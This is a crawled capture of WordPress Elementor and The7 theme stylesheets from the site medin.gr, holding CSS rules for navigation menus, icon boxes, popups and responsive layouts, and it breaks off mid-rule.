.elementor-element.elementor-element-a0f1620.dt-nav-menu_align-mobile-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-mobile-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-mobile-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-mobile-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-right .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-left .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-mobile-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-mobile-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-mobile-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-mobile-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-right .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-left .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);} .elementor-4761 .elementor-element.elementor-element-b4fd149.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-4761 .elementor-element.elementor-element-b4fd149.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-4761 .elementor-element.elementor-element-b4fd149.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-b4fd149 .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-4761 .elementor-element.elementor-element-898cb2a.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-4761 .elementor-element.elementor-element-898cb2a.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-4761 .elementor-element.elementor-element-898cb2a.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-4761 .elementor-element.elementor-element-898cb2a .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-898cb2a .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-4761 .elementor-element.elementor-element-d952f0a.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-4761 .elementor-element.elementor-element-d952f0a.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-4761 .elementor-element.elementor-element-d952f0a.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-4761 .elementor-element.elementor-element-d952f0a .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-d952f0a .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}#elementor-popup-modal-4761 .dialog-message{width:85vw;}#elementor-popup-modal-4761 .dialog-widget-content{width:85vw;}}@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-b4fd149.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-b4fd149.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-b4fd149.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-b4fd149.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-b4fd149.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-b4fd149.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-b4fd149.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-b4fd149.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-898cb2a.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-898cb2a.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-898cb2a.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-898cb2a.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-898cb2a.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-898cb2a.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-898cb2a.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-898cb2a.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-d952f0a.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-d952f0a.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-d952f0a.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-d952f0a.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-d952f0a.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-d952f0a.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-d952f0a.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-d952f0a.the7-box-wrapper {    flex-wrap: unset;  }}

--- FILE ---
content_type: text/css
request_url: https://medin.gr/wp-content/uploads/elementor/css/post-2900.css?ver=1767744001
body_size: 2526
content:
.elementor-2900 .elementor-element.elementor-element-c38379c:not(.elementor-motion-effects-element-type-background), .elementor-2900 .elementor-element.elementor-element-c38379c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-el_0 );}.elementor-2900 .elementor-element.elementor-element-c38379c > .elementor-container{min-height:110px;}.elementor-2900 .elementor-element.elementor-element-c38379c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2900 .elementor-element.elementor-element-c38379c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2900 .elementor-element.elementor-element-c38379c:not(.the7-e-sticky-spacer).the7-e-sticky-effects > .elementor-container, .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .elementor-element.elementor-element-c38379c:not(.fix) > .elementor-container{min-height:70px;}.elementor-element-c38379c > .elementor-container{min-height:0;}.elementor-2900 .elementor-element.elementor-element-c38379c.e-container.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:70px;}.elementor-2900 .elementor-element.elementor-element-c38379c.e-con.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:70px;}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-ecefd2d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-ecefd2d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2900 .elementor-element.elementor-element-ecefd2d{max-width:var(--the7-target-width, fit-content);flex:0 1 var(--the7-target-width, fit-content);min-width:initial;--the7-target-width:200px;}.elementor-2900 .elementor-element.elementor-element-ecefd2d > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-2900 .elementor-element.elementor-element-3bb6335{text-align:left;}.elementor-2900 .elementor-element.elementor-element-3bb6335 img, .elementor-2900 .elementor-element.elementor-element-3bb6335 svg{width:170px;}.elementor-2900 .elementor-element.elementor-element-3bb6335 svg{height:auto;}body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-3bb6335 img,
		body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-3bb6335 svg{width:140px;}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-9cc2aaf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-9cc2aaf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2900 .elementor-element.elementor-element-9cc2aaf.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2900 .elementor-element.elementor-element-9cc2aaf{max-width:initial;flex:none;min-width:25px;}.elementor-2900 .elementor-element.elementor-element-574c4a5{width:auto;max-width:auto;align-self:center;}.elementor-2900 .elementor-element.elementor-element-574c4a5 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-574c4a5 .cpel-switcher__nav{--cpel-switcher-space:14px;}.elementor-2900 .elementor-element.elementor-element-574c4a5.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:25px;height:25px;}.elementor-2900 .elementor-element.elementor-element-574c4a5.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:25px;height:calc(25px * 0.75);}.elementor-2900 .elementor-element.elementor-element-574c4a5 .cpel-switcher__flag img{border-radius:0px;}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-5032afc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-5032afc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2900 .elementor-element.elementor-element-5032afc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2900 .elementor-element.elementor-element-5032afc{max-width:initial;flex:1 0 0;min-width:25px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-wrap{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);--justify:flex-end;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal .depth-0 > .the7-e-mega-menu-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav{--h-menu-sub-nav-justify-content:flex-start;--h-menu-sub-nav-align-items:flex-start;--h-menu-sub-nav-text-align:left;--submenu-side-gap:20px;--sub-icon-size:12px;--sub-icon-spacing:3px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav > li a .submenu-indicator, .elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown > ul > li a .submenu-indicator{order:2;margin-left:var(--sub-icon-spacing);}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle{align-self:var(--justify, center);min-width:40px;min-height:40px;color:var( --e-global-color-el_color_7 );}.elementor-2900 .elementor-element.elementor-element-8f64d38{width:auto;max-width:auto;--grid-row-gap:30px;--sub-menu-gap:20px;--sub-menu-right-gap:0px;--sub-menu-left-gap:-15px;--sub-menu-bottom-gap:0px;--submenu-padding-top:20px;--submenu-padding-right:20px;--submenu-padding-bottom:20px;--submenu-padding-left:20px;--submenu-item-color:var( --e-global-color-el_color_7 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal li.depth-0 > a, .elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal--main .horizontal-sub-nav{--icon-display:none;--icon-column-gap:0px;--icon-column-width:0px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li:not(.item-divider):not(:first-child):not(:last-child) {padding-left:calc(30px/2);padding-right:calc(30px/2);}.elementor-2900 .elementor-element.elementor-element-8f64d38.widget-divider-yes .first-item-border-hide .dt-nav-menu-horizontal > li:nth-child(2){padding-left:0;}.elementor-2900 .elementor-element.elementor-element-8f64d38.widget-divider-yes .last-item-border-hide .dt-nav-menu-horizontal > li:nth-last-child(2){padding-right:0;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal{min-height:30px;--decoration-height:1px;--icon-size:12px;--icon-spacing:3px;} .elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a .menu-item-text{font-family:"Poppins", Sans-serif;font-size:16px;line-height:1.3em;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a{padding:2px 0px 2px 0px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a:after{height:1px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal li.depth-0 > a{--icon-margin:0 var(--icon-column-gap) 0 0;--icon-grid-template:" icon before" " icon header " " icon subtitle " " icon empty";--icon-grid-columns:max(var(--icon-column-width, 1em), max-content) max-content;--column-gap:var(--icon-column-gap);--row-gap:0px;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > i{font-size:16px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > img, .elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > svg{width:16px !important;height:16px!important;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a .submenu-indicator i{font-size:12px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a .submenu-indicator svg{width:12px;height:12px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a  .submenu-indicator{margin-left:3px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a .submenu-indicator{color:var( --e-global-color-el_color_7_2 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a svg{fill:var( --e-global-color-el_color_7_2 );color:var( --e-global-color-el_color_7_2 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{top:calc(100% + 20px);padding:20px 20px 20px 20px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(280px);--sub-menu-width:280px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown{--sub-menu-width:280px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav:before, .elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{background-color:var( --e-global-color-el_0 );border-radius:6px 6px 6px 6px;box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.2);}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav > li:not(:last-child){padding-bottom:20px;--sub-grid-row-gap:20px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown .horizontal-sub-nav .horizontal-sub-nav{padding-top:20px;--sub-grid-row-gap:20px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav > li a .menu-item-text{font-size:15px;line-height:1.3em;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav li > a{color:var( --e-global-color-el_color_7 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav > li:not(.act) > a:hover{color:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav > li.act > a{color:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal--main .horizontal-sub-nav {--icon-margin:0 var(--icon-column-gap) 0 0;--icon-grid-template:" icon before" " icon header " " icon subtitle " " icon empty";--icon-grid-columns:max(var(--icon-column-width, 1em), max-content) max-content;--column-gap:var(--icon-column-gap);--row-gap:0px;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav li.menu-item > a .menu-item-text > i{font-size:16px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav li.menu-item > a .menu-item-text > img, .elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav li.menu-item > a .menu-item-text > svg{width:16px !important;height:16px!important;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav .submenu-indicator i{font-size:12px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav .submenu-indicator, .elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav .submenu-indicator svg{width:12px;height:12px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav li > a .submenu-indicator{color:var( --e-global-color-el_color_7_2 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav li > a .submenu-indicator svg{fill:var( --e-global-color-el_color_7_2 );color:var( --e-global-color-el_color_7_2 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .menu-toggle-icons{font-size:36px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .menu-toggle-icons svg{width:36px;height:36px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.no-touchevents .elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle:hover{color:var( --e-global-color-el_color_1 );}.no-touchevents .elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle:hover svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle.elementor-active{color:var( --e-global-color-el_color_7 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle.elementor-active svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-8bb26b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-8bb26b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2900 .elementor-element.elementor-element-8bb26b7{max-width:fit-content;flex:0 1 fit-content;min-width:initial;}.elementor-2900 .elementor-element.elementor-element-8bb26b7 > .elementor-element-populated{padding:0px 30px 0px 0px;} .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button .popup-icon,  .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button:hover,  .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button:focus, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-hover:hover .box-button{background:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:hover, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:focus, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:hover .popup-icon, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:focus .popup-icon,  .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-hover:hover .box-button.elementor-button, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-hover:hover .box-button.elementor-button .popup-icon{background:var( --e-global-color-el_color_1_2 );}.elementor-2900 .elementor-element.elementor-element-d8e0e62{width:auto;max-width:auto;}.elementor-2900 .elementor-element.elementor-element-d8e0e62 > .elementor-widget-container{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button *{color:var( --e-global-color-el_0 );}.elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:hover, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:focus, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:hover *, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:focus *, .elementor-2900 